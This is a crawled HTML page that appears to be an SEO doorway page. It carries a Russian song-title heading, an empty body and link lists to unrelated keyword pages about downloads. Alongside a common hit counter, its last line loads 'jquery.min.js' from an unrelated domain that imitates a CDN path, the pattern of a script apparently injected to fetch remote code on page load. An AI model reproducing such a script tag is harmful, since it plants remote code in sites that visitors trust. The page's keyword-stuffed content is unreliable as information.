

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-sergey-lyubavin-pervyy-uchitel-minusovka.html
body_size: 1764
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сергей любавин первый учитель минусовка - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сергей любавин первый учитель минусовка</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-skachat-artur-rudenko-padal-belyy-sneg-minus.html">Скачать артур руденко падал белый снег минус</a></li>
                                <li><a href="q8cd-skachat-programmu-avito-dlya-android.html">Скачать программу авито для андроид</a></li>
                                <li><a href="q8cd-pdf24-launcher.html">Pdf24 launcher</a></li>
                                <li><a href="q8cd-skachat-kartu-gorod-v-ploskom-mire.html">Скачать карту город в плоском мире</a></li>
                                <li><a href="q8cd-devushka-s-tatuirovkoy-drakona-trilogiya-knigi.html">Девушка с татуировкой дракона трилогия книги</a></li>
                                <li><a href="q8cd-skachat-kartu-counter-strike-1-6-mansion.html">Скачать карту counter strike 1 6 mansion</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-programma-video-fotoshop-skachat.html">Программа видео фотошоп скачать</a></li>
                                            <li><a href="q8cd-tushenka-gost-kupit-optom.html">Тушенка гост купить оптом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-ntfs-mechanic-standard.html">Ntfs mechanic standard</a></li>
                                            <li><a href="q8cd-sobachiy-vals-skachat-minusovka.html">Собачий вальс скачать минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-korotkometrazhka-gruziya-film.html">Короткометражка грузия фильм</a></li>
                                            <li><a href="q8cd-zayavlenie-dlya-snils-rebenku-skachat.html">Заявление для снилс ребенку скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-nfs-underground-skachat-bez-sms.html">Nfs underground скачать без смс</a></li>
                                            <li><a href="q8cd-dogovor-moyki.html">Договор мойки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
